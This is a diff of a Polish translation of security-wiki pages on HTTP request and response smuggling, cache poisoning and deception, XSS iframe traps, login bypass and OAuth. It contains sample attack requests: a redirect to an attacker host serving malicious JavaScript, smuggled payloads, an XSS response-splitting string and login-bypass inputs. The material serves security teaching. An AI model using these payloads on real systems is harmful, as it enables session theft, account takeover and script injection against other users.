> W przypadku, gdy zawartość użytkownika jest odzwierciedlana w odpowiedzi z **`Content-type`** takim jak **`text/plain`**, co uniemożliwia wykonanie XSS. Jeśli serwer obsługuje **HTTP/0.9, może być możliwe ominięcie tego**!
|
||||
|
||||
Wersja HTTP/0.9 była wcześniejsza od 1.0 i używa tylko czasowników **GET** oraz **nie** odpowiada z **nagłówkami**, tylko ciałem.
|
||||
|
||||
W [**tym opisie**](https://mizu.re/post/twisty-python) to zostało nadużyte z przemytowym żądaniem i **wrażliwym punktem końcowym, który odpowiada na dane użytkownika**, aby przemycić żądanie z HTTP/0.9. Parametr, który będzie odzwierciedlany w odpowiedzi, zawierał **fałszywą odpowiedź HTTP/1.1 (z nagłówkami i ciałem)**, więc odpowiedź będzie zawierać ważny wykonawczy kod JS z `Content-Type` równym `text/html`.
|
||||
|
||||
### Wykorzystywanie przekierowań na stronie z przemytowym żądaniem HTTP <a href="#exploiting-on-site-redirects-with-http-request-smuggling" id="exploiting-on-site-redirects-with-http-request-smuggling"></a>
|
||||
|
||||
Aplikacje często przekierowują z jednego URL do drugiego, używając nazwy hosta z nagłówka `Host` w URL przekierowania. Jest to powszechne w serwerach internetowych, takich jak Apache i IIS. Na przykład, żądanie folderu bez ukośnika na końcu skutkuje przekierowaniem, aby dodać ukośnik:
|
||||
```
|
||||
GET /home HTTP/1.1
|
||||
Host: normal-website.com
|
||||
@ -448,17 +464,17 @@ Wyniki w:
|
||||
HTTP/1.1 301 Moved Permanently
|
||||
Location: https://attacker-website.com/home/
|
||||
```
|
||||
W tym scenariuszu żądanie użytkownika dotyczące pliku JavaScript jest przejmowane. Atakujący może potencjalnie skompromitować użytkownika, dostarczając złośliwy JavaScript w odpowiedzi.
|
||||
W tym scenariuszu żądanie użytkownika dotyczące pliku JavaScript jest przechwytywane. Atakujący może potencjalnie skompromitować użytkownika, serwując złośliwy JavaScript w odpowiedzi.
|
||||
|
||||
### Wykorzystywanie złośliwego zatrucia pamięci podręcznej przez HTTP Request Smuggling <a href="#exploiting-web-cache-poisoning-via-http-request-smuggling" id="exploiting-web-cache-poisoning-via-http-request-smuggling"></a>
|
||||
|
||||
Zatrucie pamięci podręcznej w sieci może być zrealizowane, jeśli jakikolwiek komponent **infrastruktury front-endowej buforuje treści**, zazwyczaj w celu poprawy wydajności. Manipulując odpowiedzią serwera, możliwe jest **zatrucie pamięci podręcznej**.
|
||||
Zatrucie pamięci podręcznej w sieci może być realizowane, jeśli jakikolwiek komponent **infrastruktury front-endowej buforuje treści**, zazwyczaj w celu poprawy wydajności. Manipulując odpowiedzią serwera, możliwe jest **zatrucie pamięci podręcznej**.
|
||||
|
||||
Wcześniej zaobserwowaliśmy, jak odpowiedzi serwera mogą być zmieniane, aby zwracały błąd 404 (zobacz [Podstawowe przykłady](./#basic-examples)). Podobnie, możliwe jest oszukanie serwera, aby dostarczył treść `/index.html` w odpowiedzi na żądanie dotyczące `/static/include.js`. W konsekwencji treść `/static/include.js` zostaje zastąpiona w pamięci podręcznej treścią `/index.html`, co sprawia, że `/static/include.js` staje się niedostępne dla użytkowników, co potencjalnie prowadzi do Denial of Service (DoS).
|
||||
|
||||
Technika ta staje się szczególnie potężna, jeśli zostanie odkryta **vulnerabilność Open Redirect** lub jeśli występuje **przekierowanie na stronie do otwartego przekierowania**. Takie luki mogą być wykorzystywane do zastąpienia buforowanej treści `/static/include.js` skryptem kontrolowanym przez atakującego, co zasadniczo umożliwia szeroką atak Cross-Site Scripting (XSS) przeciwko wszystkim klientom żądającym zaktualizowanego `/static/include.js`.
|
||||
|
||||
Poniżej znajduje się ilustracja wykorzystywania **zatrucia pamięci podręcznej w połączeniu z przekierowaniem na stronie do otwartego przekierowania**. Celem jest zmiana treści pamięci podręcznej `/static/include.js`, aby dostarczyć kod JavaScript kontrolowany przez atakującego:
|
||||
Poniżej znajduje się ilustracja wykorzystywania **zatrucia pamięci podręcznej połączonego z przekierowaniem na stronie do otwartego przekierowania**. Celem jest zmiana treści pamięci podręcznej `/static/include.js`, aby serwować kod JavaScript kontrolowany przez atakującego:
|
||||
```
|
||||
POST / HTTP/1.1
|
||||
Host: vulnerable.net
|
||||
@ -478,16 +494,16 @@ x=1
|
||||
```
|
||||
Zauważ osadzony żądanie kierujące do `/post/next?postId=3`. To żądanie zostanie przekierowane do `/post?postId=4`, wykorzystując **wartość nagłówka Host** do określenia domeny. Zmieniając **nagłówek Host**, atakujący może przekierować żądanie do swojej domeny (**przekierowanie na stronie do otwartego przekierowania**).
|
||||
|
||||
Po udanym **zatruciu gniazda**, powinno zostać zainicjowane **żądanie GET** dla `/static/include.js`. To żądanie zostanie zanieczyszczone przez wcześniejsze żądanie **przekierowania na stronie do otwartego przekierowania** i pobierze zawartość skryptu kontrolowanego przez atakującego.
|
||||
Po udanym **truciu gniazda**, powinno zostać zainicjowane **żądanie GET** dla `/static/include.js`. To żądanie zostanie zanieczyszczone przez wcześniejsze **przekierowanie na stronie do otwartego przekierowania** i pobierze zawartość skryptu kontrolowanego przez atakującego.
|
||||
|
||||
Następnie każde żądanie dla `/static/include.js` będzie serwować pamiętaną zawartość skryptu atakującego, skutecznie uruchamiając szeroką akcję XSS.
|
||||
Następnie każde żądanie dla `/static/include.js` będzie serwować pamiętaną zawartość skryptu atakującego, skutecznie uruchamiając szeroki atak XSS.
|
||||
|
||||
### Wykorzystanie smugglingu żądań HTTP do przeprowadzenia oszustwa w pamięci podręcznej <a href="#using-http-request-smuggling-to-perform-web-cache-deception" id="using-http-request-smuggling-to-perform-web-cache-deception"></a>
|
||||
|
||||
> **Jaka jest różnica między zatruciem pamięci podręcznej a oszustwem w pamięci podręcznej?**
|
||||
> **Jaka jest różnica między truciem pamięci podręcznej a oszustwem w pamięci podręcznej?**
|
||||
>
|
||||
> - W **zatruciu pamięci podręcznej**, atakujący powoduje, że aplikacja przechowuje w pamięci podręcznej złośliwą zawartość, a ta zawartość jest serwowana z pamięci podręcznej innym użytkownikom aplikacji.
|
||||
> - W **oszustwie w pamięci podręcznej**, atakujący powoduje, że aplikacja przechowuje w pamięci podręcznej wrażliwą zawartość należącą do innego użytkownika, a następnie atakujący pobiera tę zawartość z pamięci podręcznej.
|
||||
> - W **truciu pamięci podręcznej** atakujący powoduje, że aplikacja przechowuje złośliwą zawartość w pamięci podręcznej, a ta zawartość jest serwowana z pamięci podręcznej innym użytkownikom aplikacji.
|
||||
> - W **oszustwie w pamięci podręcznej** atakujący powoduje, że aplikacja przechowuje w pamięci podręcznej wrażliwą zawartość należącą do innego użytkownika, a następnie atakujący pobiera tę zawartość z pamięci podręcznej.
|
||||
|
||||
Atakujący tworzy przemyślane żądanie, które pobiera wrażliwą zawartość specyficzną dla użytkownika. Rozważ następujący przykład:
|
||||
```markdown
|
||||
@ -550,7 +566,7 @@ Content-Length: 44\r\n
|
||||
\r\n
|
||||
<script>alert("response splitting")</script>
|
||||
```
|
||||
Wygeneruje te odpowiedzi (zauważ, że odpowiedź HEAD ma Content-Length, co sprawia, że odpowiedź TRACE jest częścią ciała HEAD, a po zakończeniu Content-Length HEAD, ważna odpowiedź HTTP jest przemycana):
|
||||
Wygeneruje te odpowiedzi (zauważ, jak odpowiedź HEAD ma Content-Length, co sprawia, że odpowiedź TRACE jest częścią ciała HEAD, a po zakończeniu Content-Length HEAD, ważna odpowiedź HTTP jest przemycana):
|
||||
```
|
||||
HTTP/1.1 200 OK
|
||||
Content-Type: text/html
|
||||
@ -593,7 +609,7 @@ browser-http-request-smuggling.md
|
||||
request-smuggling-in-http-2-downgrades.md
|
||||
{{#endref}}
|
||||
|
||||
## Skrypty Turbo intrudera
|
||||
## Skrypty Turbo intruder
|
||||
|
||||
### CL.TE
|
||||
|
||||
@ -687,7 +703,7 @@ table.add(req)
|
||||
- [https://github.com/gwen001/pentest-tools/blob/master/smuggler.py](https://github.com/gwen001/pentest-tools/blob/master/smuggler.py)
|
||||
- [https://github.com/defparam/smuggler](https://github.com/defparam/smuggler)
|
||||
- [https://github.com/Moopinger/smugglefuzz](https://github.com/Moopinger/smugglefuzz)
|
||||
- [https://github.com/bahruzjabiyev/t-reqs-http-fuzzer](https://github.com/bahruzjabiyev/t-reqs-http-fuzzer): To narzędzie to oparty na gramatyce HTTP Fuzzer, przydatne do znajdowania dziwnych rozbieżności w smugglingu żądań.
|
||||
- [https://github.com/bahruzjabiyev/t-reqs-http-fuzzer](https://github.com/bahruzjabiyev/t-reqs-http-fuzzer): To narzędzie to fuzzer HTTP oparty na gramatyce, przydatne do znajdowania dziwnych niezgodności w smugglingu żądań.
|
||||
|
||||
## Odniesienia
|
||||
|
||||
|
||||
@ -1,4 +1,4 @@
|
||||
# Request Smuggling w obniżeniach HTTP/2
|
||||
# Request Smuggling w downgradowaniu HTTP/2
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
@ -8,23 +8,23 @@
|
||||
|
||||
Przede wszystkim, ta technika **wykorzystuje lukę w HTTP Request Smuggling**, więc musisz wiedzieć, co to jest:
|
||||
|
||||
**Główna** **różnica** między tą techniką a typowym HTTP Request smuggling polega na tym, że **zamiast** **atakować** **żądanie** **ofiary** **poprzez dodanie prefiksu**, zamierzamy **wyciekować lub modyfikować odpowiedź, którą otrzymuje ofiara**. Robimy to, zamiast wysyłać 1,5 żądania, aby wykorzystać HTTP Request smuggling, **wysyłamy 2 pełne żądania, aby zdesynchronizować kolejkę odpowiedzi proxy**.
|
||||
**Główna** **różnica** między tą techniką a typowym HTTP Request smuggling polega na tym, że **zamiast** **atakować** **żądanie** **ofiary** **poprzez dodanie do niego prefiksu**, zamierzamy **wyciekować lub modyfikować odpowiedź, którą otrzymuje ofiara**. Robimy to, zamiast wysyłać 1,5 żądania, aby wykorzystać HTTP Request smuggling, **wysyłamy 2 pełne żądania, aby zdesynchronizować kolejkę odpowiedzi proxy**.
|
||||
|
||||
Dzieje się tak, ponieważ będziemy w stanie **zdesynchronizować kolejkę odpowiedzi**, tak aby **odpowiedź** z **legitnego** **żądania** **ofiary została wysłana do atakującego**, lub poprzez **wstrzykiwanie treści kontrolowanej przez atakującego w odpowiedzi do ofiary**.
|
||||
|
||||
### Desync w potoku HTTP
|
||||
|
||||
HTTP/1.1 pozwala na żądanie **różnych zasobów bez konieczności czekania na poprzednie**. Dlatego, jeśli w **środku** znajduje się **proxy**, to zadaniem proxy jest **utrzymanie zsynchronizowanego dopasowania żądań wysyłanych do backendu i odpowiedzi z niego**.
|
||||
HTTP/1.1 pozwala na żądanie **różnych zasobów bez konieczności czekania na poprzednie**. Dlatego, jeśli w **środku** znajduje się **proxy**, to zadaniem proxy jest **utrzymanie zsynchronizowanego dopasowania wysłanych żądań do backendu i odpowiedzi z niego**.
|
||||
|
||||
Jednakże, istnieje problem z desynchronizowaniem kolejki odpowiedzi. Jeśli atakujący wyśle atak HTTP Response smuggling, a odpowiedzi na **początkowe żądanie i smuggled one są natychmiastowe**, odpowiedź smuggled nie zostanie wstawiona do kolejki odpowiedzi ofiary, ale **zostanie po prostu odrzucona jako błąd**.
|
||||
Jednakże, istnieje problem z desynchronizacją kolejki odpowiedzi. Jeśli atakujący wyśle atak HTTP Response smuggling, a odpowiedzi na **początkowe żądanie i smuggled one są natychmiastowe**, odpowiedź smuggled nie zostanie wstawiona do kolejki odpowiedzi ofiary, ale **zostanie po prostu odrzucona jako błąd**.
|
||||
|
||||
.png>)
|
||||
|
||||
Dlatego konieczne jest, aby **smuggled** **żądanie** **zajmowało więcej czasu na przetworzenie** w serwerze backendowym. W ten sposób, w momencie przetwarzania smuggled request, komunikacja z atakującym będzie zakończona.
|
||||
Dlatego konieczne jest, aby **smuggled** **żądanie** **zajmowało więcej czasu na przetworzenie** w serwerze backendowym. W momencie, gdy smuggled request jest przetwarzane, komunikacja z atakującym będzie zakończona.
|
||||
|
||||
Jeśli w tej konkretnej sytuacji **ofiara wysłała żądanie**, a **smuggled request jest odpowiedziane przed** legitymnym żądaniem, **smuggled response zostanie wysłana do ofiary**. W ten sposób atakujący będzie **kontrolował żądanie "wykonane" przez ofiarę**.
|
||||
Jeśli w tej konkretnej sytuacji **ofiara wysłała żądanie** i **smuggled request jest odpowiedziane przed** legitymnym żądaniem, **smuggled response zostanie wysłana do ofiary**. W związku z tym atakujący będzie **kontrolował żądanie "wykonane" przez ofiarę**.
|
||||
|
||||
Co więcej, jeśli **atakujący następnie wykona żądanie**, a **legitymna odpowiedź** na **żądanie ofiary** jest **odpowiedziana** **przed** żądaniem atakującego. **Odpowiedź dla ofiary zostanie wysłana do atakującego**, **kradnąc** odpowiedź dla ofiary (która może zawierać na przykład nagłówek **Set-Cookie**).
|
||||
Co więcej, jeśli **atakujący następnie wykona żądanie** i **legitymna odpowiedź** na **żądanie ofiary** jest **odpowiedziana** **przed** żądaniem atakującego. **Odpowiedź dla ofiary zostanie wysłana do atakującego**, **kradnąc** odpowiedź dla ofiary (która może zawierać na przykład nagłówek **Set-Cookie**).
|
||||
|
||||
.png>)
|
||||
|
||||
@ -32,7 +32,7 @@ Co więcej, jeśli **atakujący następnie wykona żądanie**, a **legitymna odp
|
||||
|
||||
### Wiele zagnieżdżonych wstrzyknięć
|
||||
|
||||
Inna **interesująca różnica** w porównaniu do typowego **HTTP Request Smuggling** polega na tym, że w typowym ataku smuggling, **celem** jest **zmodyfikowanie początku żądania ofiary**, aby wykonało nieoczekiwaną akcję. W **ataku HTTP Response smuggling**, ponieważ **wysyłasz pełne żądania**, możesz **wstrzyknąć w jednym ładunku dziesiątki odpowiedzi**, które będą **zdesynchronizowywać dziesiątki użytkowników**, którzy będą **otrzymywać** **wstrzyknięte** **odpowiedzi**.
|
||||
Inna **interesująca różnica** w porównaniu do typowego **HTTP Request Smuggling** polega na tym, że w typowym ataku smuggling, **celem** jest **zmodyfikowanie początku żądania ofiary**, aby wykonało nieoczekiwaną akcję. W **ataku HTTP Response smuggling**, ponieważ **wysyłasz pełne żądania**, możesz **wstrzyknąć w jednym ładunku dziesiątki odpowiedzi**, które będą **zdesynchronizować dziesiątki użytkowników**, którzy będą **otrzymywać** **wstrzyknięte** **odpowiedzi**.
|
||||
|
||||
Oprócz możliwości **łatwiejszego rozprzestrzenienia dziesiątek exploitów** wśród legitymnych użytkowników, może to również być użyte do spowodowania **DoS** na serwerze.
|
||||
|
||||
@ -88,7 +88,7 @@ Podążając za poprzednim przykładem, wiedząc, że możesz **kontrolować cia
|
||||
|
||||
### Zatrucie pamięci podręcznej
|
||||
|
||||
Wykorzystując wcześniej omówiony atak desynchronizacji odpowiedzi Zamieszanie treści, **jeśli pamięć podręczna przechowuje odpowiedź na żądanie wykonane przez ofiarę, a ta odpowiedź jest wstrzyknięta, powodując XSS, to pamięć podręczna jest zatruta**.
|
||||
Wykorzystując wcześniej omówioną desynchronizację odpowiedzi ataku Zamieszanie treści, **jeśli pamięć podręczna przechowuje odpowiedź na żądanie wykonane przez ofiarę, a ta odpowiedź jest wstrzyknięta, powodując XSS, to pamięć podręczna jest zatruta**.
|
||||
|
||||
Złośliwe żądanie zawierające ładunek XSS:
|
||||
|
||||
@ -103,7 +103,7 @@ Złośliwa odpowiedź dla ofiary, która zawiera nagłówek wskazujący pamięci
|
||||
|
||||
### Oszustwo pamięci podręcznej w sieci
|
||||
|
||||
Ten atak jest podobny do poprzedniego, ale **zamiast wstrzykiwać ładunek do pamięci podręcznej, atakujący będzie przechowywał informacje o ofierze w pamięci podręcznej:**
|
||||
Ten atak jest podobny do poprzedniego, ale **zamiast wstrzykiwać ładunek do pamięci podręcznej, atakujący będzie przechowywał informacje ofiary w pamięci podręcznej:**
|
||||
|
||||
.png>)
|
||||
|
||||
@ -111,7 +111,7 @@ Ten atak jest podobny do poprzedniego, ale **zamiast wstrzykiwać ładunek do pa
|
||||
|
||||
**Celem** tego ataku jest ponowne wykorzystanie **desynchronizacji** **odpowiedzi**, aby **sprawić, że proxy wyśle 100% odpowiedź wygenerowaną przez atakującego**.
|
||||
|
||||
Aby to osiągnąć, atakujący musi znaleźć punkt końcowy aplikacji internetowej, który **odzwierciedla pewne wartości w odpowiedzi** i **zna długość treści odpowiedzi HEAD**.
|
||||
Aby to osiągnąć, atakujący musi znaleźć punkt końcowy aplikacji webowej, który **odzwierciedla pewne wartości w odpowiedzi** i **zna długość treści odpowiedzi HEAD**.
|
||||
|
||||
Wyśle **exploit** jak:
|
||||
|
||||
@ -125,7 +125,7 @@ Ofiara otrzyma jako odpowiedź **odpowiedź HEAD + treść odpowiedzi drugiego
|
||||
|
||||
.png>)
|
||||
|
||||
Jednakże, zauważ, jak **odzwierciedlone dane miały rozmiar zgodny z Content-Length** odpowiedzi **HEAD**, co **wygenerowało ważną odpowiedź HTTP w kolejce odpowiedzi**.
|
||||
Jednakże, zauważ, jak **odzwierciedlone dane miały rozmiar zgodny z Content-Length** odpowiedzi **HEAD**, która **wygenerowała ważną odpowiedź HTTP w kolejce odpowiedzi**.
|
||||
|
||||
Dlatego **następne żądanie drugiej ofiary** będzie **otrzymywać** jako **odpowiedź coś całkowicie stworzonego przez atakującego**. Ponieważ odpowiedź jest całkowicie stworzona przez atakującego, może również **sprawić, że proxy przechowa odpowiedź w pamięci podręcznej**.
|
||||
|
||||
|
||||
@ -4,11 +4,11 @@
|
||||
|
||||
## Basic Information
|
||||
|
||||
Ta forma nadużywania XSS za pomocą iframe'ów w celu kradzieży informacji od użytkownika poruszającego się po stronie internetowej została pierwotnie opublikowana w tych 2 postach na trustedsec.com: [**tutaj**](https://trustedsec.com/blog/persisting-xss-with-iframe-traps) **i** [**tutaj**](https://trustedsec.com/blog/js-tap-weaponizing-javascript-for-red-teams).
|
||||
Ta forma nadużywania XSS za pomocą iframe'ów do kradzieży informacji od użytkownika poruszającego się po stronie internetowej została pierwotnie opublikowana w tych 2 postach z trustedsec.com: [**tutaj**](https://trustedsec.com/blog/persisting-xss-with-iframe-traps) **i** [**tutaj**](https://trustedsec.com/blog/js-tap-weaponizing-javascript-for-red-teams).
|
||||
|
||||
Atak zaczyna się na stronie podatnej na XSS, gdzie możliwe jest sprawienie, aby **ofiary nie opuściły XSS**, zmuszając je do **nawigacji w iframe**, który zajmuje całą aplikację internetową.
|
||||
|
||||
Atak XSS zasadniczo załadowuje stronę w iframe na 100% ekranu. Dlatego ofiara **nie zauważy, że jest wewnątrz iframe**. Następnie, jeśli ofiara nawigować po stronie, klikając linki wewnątrz iframe (wewnątrz sieci), będzie **nawigować wewnątrz iframe** z dowolnym załadowanym JS kradnącym informacje z tej nawigacji.
|
||||
Atak XSS zasadniczo załadowuje stronę w iframe na 100% ekranu. Dlatego ofiara **nie zauważy, że jest wewnątrz iframe**. Następnie, jeśli ofiara nawiguję po stronie, klikając linki wewnątrz iframe (wewnątrz sieci), będzie **nawigować wewnątrz iframe** z dowolnym załadowanym JS kradnącym informacje z tej nawigacji.
|
||||
|
||||
Co więcej, aby uczynić to bardziej realistycznym, możliwe jest użycie kilku **nasłuchiwaczy**, aby sprawdzić, kiedy iframe zmienia lokalizację strony, i zaktualizować adres URL przeglądarki z tymi lokalizacjami, które użytkownik myśli, że porusza się po stronach używając przeglądarki.
|
||||
|
||||
@ -18,6 +18,6 @@ Co więcej, aby uczynić to bardziej realistycznym, możliwe jest użycie kilku
|
||||
|
||||
Co więcej, możliwe jest użycie nasłuchiwaczy do kradzieży wrażliwych informacji, nie tylko innych stron, które ofiara odwiedza, ale także danych używanych do **wypełniania formularzy** i ich wysyłania (dane logowania?) lub do **kradzieży lokalnej pamięci**...
|
||||
|
||||
Oczywiście, główne ograniczenia polegają na tym, że **ofiara zamykająca kartę lub wpisująca inny URL w przeglądarkę ucieknie z iframe**. Innym sposobem na to byłoby **odświeżenie strony**, jednak może to być częściowo **zapobiegane** przez wyłączenie menu kontekstowego kliknięcia prawym przyciskiem myszy za każdym razem, gdy nowa strona jest ładowana wewnątrz iframe lub zauważając, kiedy mysz użytkownika opuszcza iframe, potencjalnie aby kliknąć przycisk odświeżania przeglądarki, a w tym przypadku adres URL przeglądarki jest aktualizowany do oryginalnego adresu URL podatnego na XSS, więc jeśli użytkownik go odświeży, zostanie ponownie zainfekowany (zauważ, że to nie jest zbyt dyskretne).
|
||||
Oczywiście, główne ograniczenia polegają na tym, że **ofiara zamykająca kartę lub wpisująca inny adres URL w przeglądarkę ucieknie z iframe**. Innym sposobem na to byłoby **odświeżenie strony**, jednak może to być częściowo **zapobiegane** przez wyłączenie menu kontekstowego kliknięcia prawym przyciskiem myszy za każdym razem, gdy nowa strona jest ładowana wewnątrz iframe lub zauważając, gdy mysz użytkownika opuszcza iframe, potencjalnie aby kliknąć przycisk odświeżania przeglądarki, a w tym przypadku adres URL przeglądarki jest aktualizowany do oryginalnego adresu URL podatnego na XSS, więc jeśli użytkownik go odświeży, zostanie ponownie zainfekowany (zauważ, że to nie jest zbyt dyskretne).
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -15,7 +15,7 @@ Jeśli znajdziesz stronę logowania, tutaj znajdziesz kilka technik, które moż
|
||||
- Sprawdź potencjalny błąd parsowania nodejs (przeczytaj [**to**](https://flattsecurity.medium.com/finding-an-unseen-sql-injection-by-bypassing-escape-functions-in-mysqljs-mysql-90b27f6542b4)): `password[password]=1`
|
||||
- Nodejs przekształci ten ładunek w zapytanie podobne do następującego: ` SELECT id, username, left(password, 8) AS snipped_password, email FROM accounts WHERE username='admin' AND`` `` `**`password=password=1`**`;` co sprawia, że bit hasła zawsze jest prawdziwy.
|
||||
- Jeśli możesz wysłać obiekt JSON, możesz wysłać `"password":{"password": 1}`, aby obejść logowanie.
|
||||
- Pamiętaj, że aby obejść to logowanie, nadal musisz **znać i wysłać ważną nazwę użytkownika**.
|
||||
- Pamiętaj, że aby obejść to logowanie, musisz **znać i wysłać ważną nazwę użytkownika**.
|
||||
- **Dodanie opcji `"stringifyObjects":true`** podczas wywoływania `mysql.createConnection` ostatecznie zablokuje **wszystkie nieoczekiwane zachowania, gdy `Object` jest przekazywany** w parametrze.
|
||||
- Sprawdź dane logowania:
|
||||
- [**Domyślne dane logowania**](../../generic-hacking/brute-force.md#default-credentials) technologii/platformy używanej
|
||||
@ -37,7 +37,7 @@ sql-login-bypass.md
|
||||
|
||||
[Tu znajdziesz kilka sztuczek, aby obejść logowanie za pomocą **No SQL Injections**](../nosql-injection.md#basic-authentication-bypass)**.**
|
||||
|
||||
Ponieważ NoSQL Injections wymaga zmiany wartości parametrów, będziesz musiał je przetestować ręcznie.
|
||||
Ponieważ NoSQL Injections wymagają zmiany wartości parametrów, będziesz musiał je przetestować ręcznie.
|
||||
|
||||
### Ominięcie uwierzytelniania XPath Injection
|
||||
|
||||
@ -84,7 +84,7 @@ Strony zazwyczaj przekierowują użytkowników po zalogowaniu, sprawdź, czy mo
|
||||
## Inne Kontrole
|
||||
|
||||
- Sprawdź, czy możesz **enumerować nazwy użytkowników**, wykorzystując funkcjonalność logowania.
|
||||
- Sprawdź, czy **autouzupełnianie** jest aktywne w formularzach z hasłem/**wrażliwymi** informacjami **input:** `<input autocomplete="false">`
|
||||
- Sprawdź, czy **autouzupełnianie** jest aktywne w formularzach hasła/**wrażliwych** informacji **input:** `<input autocomplete="false">`
|
||||
|
||||
## Narzędzia Automatyczne
|
||||
|
||||
|
||||
@ -5,20 +5,20 @@
|
||||
|
||||
## Podstawowe informacje <a href="#d4a8" id="d4a8"></a>
|
||||
|
||||
OAuth oferuje różne wersje, z podstawowymi informacjami dostępnymi w [OAuth 2.0 documentation](https://oauth.net/2/). Ta dyskusja koncentruje się głównie na szeroko stosowanym [OAuth 2.0 authorization code grant type](https://oauth.net/2/grant-types/authorization-code/), zapewniając **ramy autoryzacji, które umożliwiają aplikacji dostęp do konta użytkownika w innej aplikacji lub wykonywanie działań na tym koncie** (serwer autoryzacji).
|
||||
OAuth oferuje różne wersje, z podstawowymi informacjami dostępnymi w [OAuth 2.0 documentation](https://oauth.net/2/). Ta dyskusja koncentruje się głównie na szeroko stosowanym [typie przyznawania kodu autoryzacji OAuth 2.0](https://oauth.net/2/grant-types/authorization-code/), zapewniając **ramy autoryzacji, które umożliwiają aplikacji dostęp do konta użytkownika w innej aplikacji lub wykonywanie działań na tym koncie** (serwer autoryzacji).
|
||||
|
||||
Rozważmy hipotetyczną stronę _**https://example.com**_, zaprojektowaną w celu **prezentacji wszystkich Twoich postów w mediach społecznościowych**, w tym prywatnych. Aby to osiągnąć, wykorzystuje się OAuth 2.0. _https://example.com_ poprosi o Twoją zgodę na **dostęp do Twoich postów w mediach społecznościowych**. W konsekwencji na _https://socialmedia.com_ pojawi się ekran zgody, przedstawiający **uprawnienia, o które się prosi, oraz dewelopera składającego prośbę**. Po Twojej autoryzacji, _https://example.com_ zyskuje możliwość **dostępu do Twoich postów w Twoim imieniu**.
|
||||
Rozważmy hipotetyczną stronę internetową _**https://example.com**_, zaprojektowaną w celu **prezentacji wszystkich Twoich postów w mediach społecznościowych**, w tym prywatnych. Aby to osiągnąć, wykorzystuje się OAuth 2.0. _https://example.com_ poprosi o Twoją zgodę na **dostęp do Twoich postów w mediach społecznościowych**. W konsekwencji na _https://socialmedia.com_ pojawi się ekran zgody, przedstawiający **uprawnienia, o które się prosi, oraz dewelopera składającego prośbę**. Po Twojej autoryzacji, _https://example.com_ zyskuje możliwość **dostępu do Twoich postów w Twoim imieniu**.
|
||||
|
||||
Ważne jest, aby zrozumieć następujące komponenty w ramach OAuth 2.0:
|
||||
|
||||
- **właściciel zasobu**: Ty, jako **użytkownik/podmiot**, autoryzujesz dostęp do swojego zasobu, jak posty na Twoim koncie w mediach społecznościowych.
|
||||
- **serwer zasobów**: **serwer zarządzający uwierzytelnionymi żądaniami** po tym, jak aplikacja uzyskała `access token` w imieniu `właściciela zasobu`, np. **https://socialmedia.com**.
|
||||
- **aplikacja kliencka**: **aplikacja ubiegająca się o autoryzację** od `właściciela zasobu`, taka jak **https://example.com**.
|
||||
- **serwer autoryzacji**: **serwer, który wydaje `access tokens`** dla `aplikacji klienckiej` po pomyślnej autoryzacji `właściciela zasobu`, np. **https://socialmedia.com**.
|
||||
- **client_id**: Publiczny, unikalny identyfikator dla aplikacji.
|
||||
- **serwer autoryzacji**: **serwer, który wydaje `access tokens`** aplikacji klienckiej po pomyślnej autoryzacji `właściciela zasobu` i uzyskaniu zgody, np. **https://socialmedia.com**.
|
||||
- **client_id**: Publiczny, unikalny identyfikator aplikacji.
|
||||
- **client_secret:** Poufny klucz, znany tylko aplikacji i serwerowi autoryzacji, używany do generowania `access_tokens`.
|
||||
- **response_type**: Wartość określająca **typ żądanego tokena**, jak `code`.
|
||||
- **scope**: **poziom dostępu**, o który `aplikacja kliencka` prosi `właściciela zasobu`.
|
||||
- **scope**: **poziom dostępu**, o który aplikacja kliencka prosi `właściciela zasobu`.
|
||||
- **redirect_uri**: **URL, na który użytkownik jest przekierowywany po autoryzacji**. Zazwyczaj musi być zgodny z wcześniej zarejestrowanym URL przekierowania.
|
||||
- **state**: Parametr do **utrzymywania danych podczas przekierowania użytkownika do i z serwera autoryzacji**. Jego unikalność jest kluczowa jako **mechanizm ochrony przed CSRF**.
|
||||
- **grant_type**: Parametr wskazujący **typ przyznania i typ tokena, który ma być zwrócony**.
|
||||
@ -45,7 +45,7 @@ https://socialmedia.com/auth
|
||||
```
|
||||
https://example.com?code=uniqueCode123&state=randomString123
|
||||
```
|
||||
5. https://example.com wykorzystuje ten `code`, razem z jego `client_id` i `client_secret`, aby zrealizować żądanie po stronie serwera w celu uzyskania `access_token` w Twoim imieniu, umożliwiając dostęp do uprawnień, na które wyraziłeś zgodę:
|
||||
5. https://example.com wykorzystuje ten `code`, razem z jego `client_id` i `client_secret`, aby złożyć żądanie po stronie serwera w celu uzyskania `access_token` w Twoim imieniu, umożliwiając dostęp do uprawnień, na które wyraziłeś zgodę:
|
||||
```
|
||||
POST /oauth/access_token
|
||||
Host: socialmedia.com
|
||||
@ -59,11 +59,11 @@ Host: socialmedia.com
|
||||
|
||||
`redirect_uri` jest kluczowy dla bezpieczeństwa w implementacjach OAuth i OpenID, ponieważ kieruje, gdzie wrażliwe dane, takie jak kody autoryzacji, są wysyłane po autoryzacji. Jeśli jest źle skonfigurowany, może pozwolić atakującym na przekierowanie tych żądań do złośliwych serwerów, co umożliwia przejęcie konta.
|
||||
|
||||
Techniki eksploatacji różnią się w zależności od logiki walidacji serwera autoryzacji. Mogą obejmować od ścisłego dopasowania ścieżek do akceptowania dowolnego URL w określonej domenie lub podkatalogu. Powszechne metody eksploatacji obejmują otwarte przekierowania, traversale ścieżek, wykorzystywanie słabych wyrażeń regularnych oraz wstrzykiwanie HTML w celu kradzieży tokenów.
|
||||
Techniki eksploatacji różnią się w zależności od logiki walidacji serwera autoryzacji. Mogą obejmować od ścisłego dopasowania ścieżek do akceptowania dowolnego URL w określonej domenie lub podkatalogu. Powszechne metody eksploatacji obejmują otwarte przekierowania, traversale ścieżek, wykorzystywanie słabych regexów oraz wstrzykiwanie HTML w celu kradzieży tokenów.
|
||||
|
||||
Oprócz `redirect_uri`, inne parametry OAuth i OpenID, takie jak `client_uri`, `policy_uri`, `tos_uri` i `initiate_login_uri`, są również podatne na ataki przekierowujące. Parametry te są opcjonalne, a ich wsparcie różni się w zależności od serwerów.
|
||||
|
||||
Dla tych, którzy celują w serwer OpenID, punkt końcowy odkrywania (`**.well-known/openid-configuration**`) często zawiera cenne szczegóły konfiguracyjne, takie jak `registration_endpoint`, `request_uri_parameter_supported` oraz "`require_request_uri_registration`. Te szczegóły mogą pomóc w identyfikacji punktu końcowego rejestracji i innych specyfikacji konfiguracyjnych serwera.
|
||||
